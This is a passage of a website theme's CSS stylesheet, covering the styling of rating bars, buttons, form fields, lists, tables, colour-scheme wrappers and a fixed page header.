			}

			.ratings .progress[data-progress="50"]:before {
				width: 50%;
			}

			.ratings .progress[data-progress="55"]:before {
				width: 55%;
			}

			.ratings .progress[data-progress="60"]:before {
				width: 60%;
			}

			.ratings .progress[data-progress="65"]:before {
				width: 65%;
			}

			.ratings .progress[data-progress="70"]:before {
				width: 70%;
			}

			.ratings .progress[data-progress="75"]:before {
				width: 75%;
			}

			.ratings .progress[data-progress="80"]:before {
				width: 80%;
			}

			.ratings .progress[data-progress="85"]:before {
				width: 85%;
			}

			.ratings .progress[data-progress="90"]:before {
				width: 90%;
			}

			.ratings .progress[data-progress="95"]:before {
				width: 95%;
			}

			.ratings .progress[data-progress="100"]:before {
				width: 100%;
			}

		@media screen and (max-width: 736px) {

			.ratings > article {
				margin-bottom: 1.5em;
			}

		}

	.progress {
		border-color: rgba(144, 144, 144, 0.25);
		color: #5ac3d6;
	}

		.progress:before {
			background-color: currentColor;
		}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		border-radius: 4px;
		border: 0;
		cursor: pointer;
		display: inline-block;
		font-size: 0.9em;
		font-weight: 400;
		height: 3.5em;
		letter-spacing: 0.05em;
		line-height: 3.5em;
		padding: 0 2em;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
	}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5em;
		}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			display: block;
			margin: 0 0 1em 0;
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.7em;
		}

		input[type="submit"].big,
		input[type="reset"].big,
		input[type="button"].big,
		button.big,
		.button.big {
			font-size: 1.1em;
		}

		input[type="submit"].wide,
		input[type="reset"].wide,
		input[type="button"].wide,
		button.wide,
		.button.wide {
			min-width: 15em;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			-moz-pointer-events: none;
			-webkit-pointer-events: none;
			-ms-pointer-events: none;
			pointer-events: none;
			opacity: 0.25;
		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		background-color: transparent;
		box-shadow: inset 0 0 0 1px #5a5a5a;
		color: #333333 !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(144, 144, 144, 0.075);
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(144, 144, 144, 0.2);
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			color: #aaaaaa;
		}

		input[type="submit"].special,
		input[type="reset"].special,
		input[type="button"].special,
		button.special,
		.button.special {
			box-shadow: none;
			background-color: #5ac3d6;
			color: #ffffff !important;
		}

			input[type="submit"].special.icon:before,
			input[type="reset"].special.icon:before,
			input[type="button"].special.icon:before,
			button.special.icon:before,
			.button.special.icon:before {
				color: #ffffff !important;
			}

			input[type="submit"].special:hover,
			input[type="reset"].special:hover,
			input[type="button"].special:hover,
			button.special:hover,
			.button.special:hover {
				background-color: #6ecadb;
			}

			input[type="submit"].special:active,
			input[type="reset"].special:active,
			input[type="button"].special:active,
			button.special:active,
			.button.special:active {
				background-color: #46bcd1;
			}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

		form .field {
			margin-bottom: 1.5em;
		}

			form .field.half {
				display: inline-block;
				width: 48%;
			}

				form .field.half.first {
					margin-right: 3%;
				}

		form > .actions {
			margin-top: 3em;
		}

		@media screen and (max-width: 980px) {

			form .field.half {
				display: block;
				width: 100%;
			}

				form .field.half.first {
					margin-right: 0;
				}

		}

	label {
		display: block;
		font-size: 0.9em;
		font-weight: 400;
		margin: 0 0 1em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		border-radius: 4px;
		border: solid 1px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	.select-wrapper {
		text-decoration: none;
		display: block;
		position: relative;
	}

		.select-wrapper:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.select-wrapper:before {
			content: '\f078';
			display: block;
			height: 3.5em;
			line-height: 3.5em;
			pointer-events: none;
			position: absolute;
			right: 0;
			text-align: center;
			top: 0;
			width: 3.5em;
		}

		.select-wrapper select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 3.5em;
	}

	textarea {
		padding: 0.75em 1em;
		resize: vertical;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: 300;
			padding-left: 2.85em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border-radius: 4px;
				border: solid 1px;
				content: '';
				display: inline-block;
				height: 2.1em;
				left: 0;
				line-height: 2.0125em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 2.1em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="checkbox"] + label:before {
		border-radius: 4px;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	.formerize-placeholder {
		opacity: 1.0;
	}

	label {
		color: #333333;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		background: transparent;
		border-color: rgba(144, 144, 144, 0.25);
	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #5ac3d6;
			box-shadow: 0 0 0 1px #5ac3d6;
		}

	.select-wrapper:before {
		color: rgba(144, 144, 144, 0.25);
	}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: #5a5a5a;
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			background: rgba(144, 144, 144, 0.075);
			border-color: rgba(144, 144, 144, 0.25);
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #5ac3d6;
		border-color: #5ac3d6;
		color: #ffffff;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #5ac3d6;
		box-shadow: 0 0 0 1px #5ac3d6;
	}

	::-webkit-input-placeholder {
		color: #aaaaaa !important;
	}

	:-moz-placeholder {
		color: #aaaaaa !important;
	}

	::-moz-placeholder {
		color: #aaaaaa !important;
	}

	:-ms-input-placeholder {
		color: #aaaaaa !important;
	}

	.formerize-placeholder {
		color: #aaaaaa !important;
	}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border-radius: 4px;
		border: 0;
		display: inline-block;
		margin: 0 0 2em 0;
		position: relative;
	}

		.image img {
		    max-width: 100%;
			border-radius: 4px;
			display: block;
		}

		.image.left, .image.right {
			max-width: 45%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 3em 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

		@media screen and (max-width: 980px) {

			.image.fit.portrait img {
				-moz-object-fit: cover;
				-webkit-object-fit: cover;
				-ms-object-fit: cover;
				object-fit: cover;
				-moz-object-position: center;
				-webkit-object-position: center;
				-ms-object-position: center;
				object-position: center;
				max-height: 30em;
			}

		}

		@media screen and (max-width: 736px) {

			.image.fit.portrait img {
				max-height: 20em;
			}

			.image.main {
				margin: 0 0 2em 0;
			}

		}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

		ul.icons {
			cursor: default;
			list-style: none;
			margin-left: -1em;
			margin-top: -1em;
			padding-left: 0;
		}

			ul.icons li {
				display: inline-block;
				padding: 1em 0 0 1em;
			}

				ul.icons li:last-child {
					padding-right: 0;
				}

				ul.icons li .icon:before {
					font-size: 1.25em;
				}

		ul.icons-bordered {
			list-style: none;
			margin-left: -1em;
			margin-top: -1em;
			padding-left: 0;
		}

			ul.icons-bordered li {
				display: inline-block;
				padding: 1em 0 0 1em;
			}

				ul.icons-bordered li:last-child {
					padding-right: 0;
				}

				ul.icons-bordered li .icon {
					-moz-transition: background-color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out;
					border-radius: 4px;
					border-style: solid;
					border-width: 1px;
					display: block;
					font-size: 1.25em;
					height: 2.25em;
					line-height: 2.25em;
					text-align: center;
					width: 2.25em;
				}

		ul.contact-icons {
			list-style-type: none;
			padding: 0;
		}

			ul.contact-icons li {
				margin-bottom: 1.5em;
				min-height: 2.4em;
				padding-left: 2.25em;
			}

				ul.contact-icons li:before {
					font-size: 1.25em;
					left: 0;
					position: absolute;
					top: -0.1em;
				}

				ul.contact-icons li a {
					text-decoration: none;
				}

		ul.actions {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.actions li {
				display: inline-block;
				padding: 0 1em 0 0;
				vertical-align: middle;
			}

				ul.actions li:last-child {
					padding-right: 0;
				}

			ul.actions.small li {
				padding: 0 0.5em 0 0;
			}

			ul.actions.vertical li {
				display: block;
				padding: 1em 0 0 0;
			}

				ul.actions.vertical li:first-child {
					padding-top: 0;
				}

				ul.actions.vertical li > * {
					margin-bottom: 0;
				}

			ul.actions.vertical.small li {
				padding: 0.5em 0 0 0;
			}

				ul.actions.vertical.small li:first-child {
					padding-top: 0;
				}

			ul.actions.fit {
				display: table;
				margin-left: -1em;
				padding: 0;
				table-layout: fixed;
				width: calc(100% + 1em);
			}

				ul.actions.fit li {
					display: table-cell;
					padding: 0 0 0 1em;
				}

					ul.actions.fit li > * {
						margin-bottom: 0;
					}

				ul.actions.fit.small {
					margin-left: -0.5em;
					width: calc(100% + 0.5em);
				}

					ul.actions.fit.small li {
						padding: 0 0 0 0.5em;
					}

			@media screen and (max-width: 480px) {

				ul.actions {
					margin: 0 0 2em 0;
				}

					ul.actions li {
						display: block;
						padding: 1em 0 0 0;
						text-align: center;
						width: 100%;
					}

						ul.actions li:first-child {
							padding-top: 0;
						}

						ul.actions li > * {
							margin: 0 !important;
							width: 100%;
						}

							ul.actions li > *.icon:before {
								margin-left: -2em;
							}

					ul.actions.small li {
						padding: 0.5em 0 0 0;
					}

						ul.actions.small li:first-child {
							padding-top: 0;
						}

			}

	dl {
		margin: 0 0 2em 0;
	}

		dl dt {
			display: block;
			font-weight: 400;
			margin: 0 0 1em 0;
		}

		dl dd {
			margin-left: 2em;
		}

	ul.alt li {
		border-top-color: rgba(144, 144, 144, 0.25);
	}

	ul.icons-bordered .icon {
		border-color: #5a5a5a;
	}

		ul.icons-bordered .icon:hover {
			background-color: rgba(144, 144, 144, 0.075);
		}

		ul.icons-bordered .icon:active {
			background-color: rgba(144, 144, 144, 0.2);
		}

	ul.contact-icons li:before {
		color: #333333;
	}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	header p {
		position: relative;
		margin: 0 0 2em 0;
	}

	header h1 + p {
		font-size: 1.5em;
		margin-top: -2.65em;
	}

	header h2 + p {
		font-size: 1.25em;
		margin-top: -2em;
	}

	header h3 + p {
		font-size: 1em;
		margin-top: -1.25em;
	}

	header h4 + p,
	header h5 + p,
	header h6 + p {
		font-size: 0.9em;
		margin-top: -0.65em;
	}

	@media screen and (max-width: 1280px) {

		header h1 + p {
			font-size: 1.25em;
			margin-top: -2.5em;
		}

		header h2 + p {
			font-size: 1em;
			margin-top: -2em;
		}

	}

	@media screen and (max-width: 736px) {

		header h1 + p {
			font-size: 1.25em;
			margin-top: -1.65em;
		}

		header h2 + p {
			font-size: 1em;
			margin-top: -1.25em;
		}

	}

	header p {
		color: #aaaaaa;
	}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
		}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			font-size: 0.9em;
			font-weight: 400;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: rgba(144, 144, 144, 0.25);
	}

		table tbody tr:nth-child(2n + 1) {
			background-color: rgba(144, 144, 144, 0.075);
		}

	table th {
		color: #333333;
	}

	table thead {
		border-bottom-color: rgba(144, 144, 144, 0.25);
	}

	table tfoot {
		border-top-color: rgba(144, 144, 144, 0.25);
	}

	table.alt tbody tr td {
		border-color: rgba(144, 144, 144, 0.25);
	}

/* Wrapper */

	.wrapper {
		padding: 7.5em 0 5.5em 0 ;
		position: relative;
	}

		.wrapper > .inner {
			margin: 0 auto;
			width: 80em;
			max-width: calc(100% - 6em);
		}

		.wrapper.style1 {
			background-color: #5ac3d6;
			color: rgba(255, 255, 255, 0.75);
		}

			.wrapper.style1 input, .wrapper.style1 select, .wrapper.style1 textarea {
				color: #ffffff;
			}

			.wrapper.style1 a {
				color: #ffffff;
			}

			.wrapper.style1 strong, .wrapper.style1 b {
				color: #ffffff;
			}

			.wrapper.style1 h1, .wrapper.style1 h2, .wrapper.style1 h3, .wrapper.style1 h4, .wrapper.style1 h5, .wrapper.style1 h6 {
				color: #ffffff;
			}

			.wrapper.style1 blockquote {
				border-left-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 code {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 hr {
				border-bottom-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 .box {
				border-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 input[type="submit"],
			.wrapper.style1 input[type="reset"],
			.wrapper.style1 input[type="button"],
			.wrapper.style1 button,
			.wrapper.style1 .button {
				background-color: transparent;
				box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.75);
				color: #ffffff !important;
			}

				.wrapper.style1 input[type="submit"]:hover,
				.wrapper.style1 input[type="reset"]:hover,
				.wrapper.style1 input[type="button"]:hover,
				.wrapper.style1 button:hover,
				.wrapper.style1 .button:hover {
					background-color: rgba(255, 255, 255, 0.075);
				}

				.wrapper.style1 input[type="submit"]:active,
				.wrapper.style1 input[type="reset"]:active,
				.wrapper.style1 input[type="button"]:active,
				.wrapper.style1 button:active,
				.wrapper.style1 .button:active {
					background-color: rgba(255, 255, 255, 0.2);
				}

				.wrapper.style1 input[type="submit"].icon:before,
				.wrapper.style1 input[type="reset"].icon:before,
				.wrapper.style1 input[type="button"].icon:before,
				.wrapper.style1 button.icon:before,
				.wrapper.style1 .button.icon:before {
					color: rgba(255, 255, 255, 0.5);
				}

				.wrapper.style1 input[type="submit"].special,
				.wrapper.style1 input[type="reset"].special,
				.wrapper.style1 input[type="button"].special,
				.wrapper.style1 button.special,
				.wrapper.style1 .button.special {
					box-shadow: none;
					background-color: #ffffff;
					color: #5ac3d6 !important;
				}

					.wrapper.style1 input[type="submit"].special.icon:before,
					.wrapper.style1 input[type="reset"].special.icon:before,
					.wrapper.style1 input[type="button"].special.icon:before,
					.wrapper.style1 button.special.icon:before,
					.wrapper.style1 .button.special.icon:before {
						color: #5ac3d6 !important;
					}

			.wrapper.style1 label {
				color: #ffffff;
			}

			.wrapper.style1 input[type="text"],
			.wrapper.style1 input[type="password"],
			.wrapper.style1 input[type="email"],
			.wrapper.style1 select,
			.wrapper.style1 textarea {
				background: transparent;
				border-color: rgba(255, 255, 255, 0.25);
			}

				.wrapper.style1 input[type="text"]:focus,
				.wrapper.style1 input[type="password"]:focus,
				.wrapper.style1 input[type="email"]:focus,
				.wrapper.style1 select:focus,
				.wrapper.style1 textarea:focus {
					border-color: #ffffff;
					box-shadow: 0 0 0 1px #ffffff;
				}

			.wrapper.style1 .select-wrapper:before {
				color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 input[type="checkbox"] + label,
			.wrapper.style1 input[type="radio"] + label {
				color: rgba(255, 255, 255, 0.75);
			}

				.wrapper.style1 input[type="checkbox"] + label:before,
				.wrapper.style1 input[type="radio"] + label:before {
					background: rgba(255, 255, 255, 0.075);
					border-color: rgba(255, 255, 255, 0.25);
				}

			.wrapper.style1 input[type="checkbox"]:checked + label:before,
			.wrapper.style1 input[type="radio"]:checked + label:before {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #5ac3d6;
			}

			.wrapper.style1 input[type="checkbox"]:focus + label:before,
			.wrapper.style1 input[type="radio"]:focus + label:before {
				border-color: #ffffff;
				box-shadow: 0 0 0 1px #ffffff;
			}

			.wrapper.style1 ::-webkit-input-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style1 :-moz-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style1 ::-moz-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style1 :-ms-input-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style1 .formerize-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style1 ul.alt li {
				border-top-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 ul.icons-bordered .icon {
				border-color: rgba(255, 255, 255, 0.75);
			}

				.wrapper.style1 ul.icons-bordered .icon:hover {
					background-color: rgba(255, 255, 255, 0.075);
				}

				.wrapper.style1 ul.icons-bordered .icon:active {
					background-color: rgba(255, 255, 255, 0.2);
				}

			.wrapper.style1 ul.contact-icons li:before {
				color: #ffffff;
			}

			.wrapper.style1 header p {
				color: rgba(255, 255, 255, 0.5);
			}

			.wrapper.style1 table tbody tr {
				border-color: rgba(255, 255, 255, 0.25);
			}

				.wrapper.style1 table tbody tr:nth-child(2n + 1) {
					background-color: rgba(255, 255, 255, 0.075);
				}

			.wrapper.style1 table th {
				color: #ffffff;
			}

			.wrapper.style1 table thead {
				border-bottom-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 table tfoot {
				border-top-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 table.alt tbody tr td {
				border-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 .features > article {
				border-color: rgba(255, 255, 255, 0.25);
			}

				.wrapper.style1 .features > article:before, .wrapper.style1 .features > article h3 {
					color: #ffffff;
				}

			.wrapper.style1 .stats > article {
				border-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 .tabs .titles li {
				border-color: rgba(255, 255, 255, 0.25);
				background-color: rgba(255, 255, 255, 0.075);
			}

				.wrapper.style1 .tabs .titles li.active {
					background-color: #5ac3d6;
					border-bottom-color: #5ac3d6;
					color: #ffffff;
				}

			.wrapper.style1 .tabs .panels {
				border-color: rgba(255, 255, 255, 0.25);
			}

			.wrapper.style1 .progress {
				border-color: rgba(255, 255, 255, 0.25);
				color: #ffffff;
			}

				.wrapper.style1 .progress:before {
					background-color: currentColor;
				}

		.wrapper.style2 {
			background-color: #5a5a5a;
			color: rgba(255, 255, 255, 0.75);
		}

			.wrapper.style2 input, .wrapper.style2 select, .wrapper.style2 textarea {
				color: #ffffff;
			}

			.wrapper.style2 a {
				color: #5ac3d6;
			}

			.wrapper.style2 strong, .wrapper.style2 b {
				color: #ffffff;
			}

			.wrapper.style2 h1, .wrapper.style2 h2, .wrapper.style2 h3, .wrapper.style2 h4, .wrapper.style2 h5, .wrapper.style2 h6 {
				color: #ffffff;
			}

			.wrapper.style2 blockquote {
				border-left-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 code {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 hr {
				border-bottom-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 .box {
				border-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 input[type="submit"],
			.wrapper.style2 input[type="reset"],
			.wrapper.style2 input[type="button"],
			.wrapper.style2 button,
			.wrapper.style2 .button {
				background-color: transparent;
				box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.75);
				color: #ffffff !important;
			}

				.wrapper.style2 input[type="submit"]:hover,
				.wrapper.style2 input[type="reset"]:hover,
				.wrapper.style2 input[type="button"]:hover,
				.wrapper.style2 button:hover,
				.wrapper.style2 .button:hover {
					background-color: rgba(255, 255, 255, 0.075);
				}

				.wrapper.style2 input[type="submit"]:active,
				.wrapper.style2 input[type="reset"]:active,
				.wrapper.style2 input[type="button"]:active,
				.wrapper.style2 button:active,
				.wrapper.style2 .button:active {
					background-color: rgba(255, 255, 255, 0.2);
				}

				.wrapper.style2 input[type="submit"].icon:before,
				.wrapper.style2 input[type="reset"].icon:before,
				.wrapper.style2 input[type="button"].icon:before,
				.wrapper.style2 button.icon:before,
				.wrapper.style2 .button.icon:before {
					color: rgba(255, 255, 255, 0.5);
				}

				.wrapper.style2 input[type="submit"].special,
				.wrapper.style2 input[type="reset"].special,
				.wrapper.style2 input[type="button"].special,
				.wrapper.style2 button.special,
				.wrapper.style2 .button.special {
					box-shadow: none;
					background-color: #5ac3d6;
					color: #ffffff !important;
				}

					.wrapper.style2 input[type="submit"].special.icon:before,
					.wrapper.style2 input[type="reset"].special.icon:before,
					.wrapper.style2 input[type="button"].special.icon:before,
					.wrapper.style2 button.special.icon:before,
					.wrapper.style2 .button.special.icon:before {
						color: #ffffff !important;
					}

					.wrapper.style2 input[type="submit"].special:hover,
					.wrapper.style2 input[type="reset"].special:hover,
					.wrapper.style2 input[type="button"].special:hover,
					.wrapper.style2 button.special:hover,
					.wrapper.style2 .button.special:hover {
						background-color: #6ecadb;
					}

					.wrapper.style2 input[type="submit"].special:active,
					.wrapper.style2 input[type="reset"].special:active,
					.wrapper.style2 input[type="button"].special:active,
					.wrapper.style2 button.special:active,
					.wrapper.style2 .button.special:active {
						background-color: #46bcd1;
					}

			.wrapper.style2 label {
				color: #ffffff;
			}

			.wrapper.style2 input[type="text"],
			.wrapper.style2 input[type="password"],
			.wrapper.style2 input[type="email"],
			.wrapper.style2 select,
			.wrapper.style2 textarea {
				background: transparent;
				border-color: rgba(255, 255, 255, 0.15);
			}

				.wrapper.style2 input[type="text"]:focus,
				.wrapper.style2 input[type="password"]:focus,
				.wrapper.style2 input[type="email"]:focus,
				.wrapper.style2 select:focus,
				.wrapper.style2 textarea:focus {
					border-color: #5ac3d6;
					box-shadow: 0 0 0 1px #5ac3d6;
				}

			.wrapper.style2 .select-wrapper:before {
				color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 input[type="checkbox"] + label,
			.wrapper.style2 input[type="radio"] + label {
				color: rgba(255, 255, 255, 0.75);
			}

				.wrapper.style2 input[type="checkbox"] + label:before,
				.wrapper.style2 input[type="radio"] + label:before {
					background: rgba(255, 255, 255, 0.075);
					border-color: rgba(255, 255, 255, 0.15);
				}

			.wrapper.style2 input[type="checkbox"]:checked + label:before,
			.wrapper.style2 input[type="radio"]:checked + label:before {
				background-color: #5ac3d6;
				border-color: #5ac3d6;
				color: #ffffff;
			}

			.wrapper.style2 input[type="checkbox"]:focus + label:before,
			.wrapper.style2 input[type="radio"]:focus + label:before {
				border-color: #5ac3d6;
				box-shadow: 0 0 0 1px #5ac3d6;
			}

			.wrapper.style2 ::-webkit-input-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style2 :-moz-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style2 ::-moz-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style2 :-ms-input-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style2 .formerize-placeholder {
				color: rgba(255, 255, 255, 0.5) !important;
			}

			.wrapper.style2 ul.alt li {
				border-top-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 ul.icons-bordered .icon {
				border-color: rgba(255, 255, 255, 0.75);
			}

				.wrapper.style2 ul.icons-bordered .icon:hover {
					background-color: rgba(255, 255, 255, 0.075);
				}

				.wrapper.style2 ul.icons-bordered .icon:active {
					background-color: rgba(255, 255, 255, 0.2);
				}

			.wrapper.style2 ul.contact-icons li:before {
				color: #ffffff;
			}

			.wrapper.style2 header p {
				color: rgba(255, 255, 255, 0.5);
			}

			.wrapper.style2 table tbody tr {
				border-color: rgba(255, 255, 255, 0.15);
			}

				.wrapper.style2 table tbody tr:nth-child(2n + 1) {
					background-color: rgba(255, 255, 255, 0.075);
				}

			.wrapper.style2 table th {
				color: #ffffff;
			}

			.wrapper.style2 table thead {
				border-bottom-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 table tfoot {
				border-top-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 table.alt tbody tr td {
				border-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 .features > article {
				border-color: rgba(255, 255, 255, 0.15);
			}

				.wrapper.style2 .features > article:before, .wrapper.style2 .features > article h3 {
					color: #5ac3d6;
				}

			.wrapper.style2 .stats > article {
				border-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 .tabs .titles li {
				border-color: rgba(255, 255, 255, 0.15);
				background-color: rgba(255, 255, 255, 0.075);
			}

				.wrapper.style2 .tabs .titles li.active {
					background-color: #5a5a5a;
					border-bottom-color: #5a5a5a;
					color: #5ac3d6;
				}

			.wrapper.style2 .tabs .panels {
				border-color: rgba(255, 255, 255, 0.15);
			}

			.wrapper.style2 .progress {
				border-color: rgba(255, 255, 255, 0.15);
				color: #5ac3d6;
			}

				.wrapper.style2 .progress:before {
					background-color: currentColor;
				}

		@media screen and (max-width: 1280px) {

			.wrapper {
				padding: 5em 0 3em 0 ;
			}

		}

		@media screen and (max-width: 736px) {

			.wrapper {
				padding: 3em 0 1em 0 ;
			}

				.wrapper > .inner {
					max-width: calc(100% - 3em);
				}

		}

/* Header */

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-transition-duration: 0.2s;
		-webkit-transition-duration: 0.2s;
		-ms-transition-duration: 0.2s;
		transition-duration: 0.2s;
		-moz-transition-property: background-color padding;
		-webkit-transition-property: background-color padding;
		-ms-transition-property: background-color padding;
		transition-property: background-color padding;
		-moz-transition-timing-function: ease-in-out;
		-webkit-transition-timing-function: ease-in-out;
		-ms-transition-timing-function: ease-in-out;
		transition-timing-function: ease-in-out;
		background: #5dc9dd;
		color: #ffffff;
		left: 0;
		padding: 1em 1.5em;
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 10001;
	}

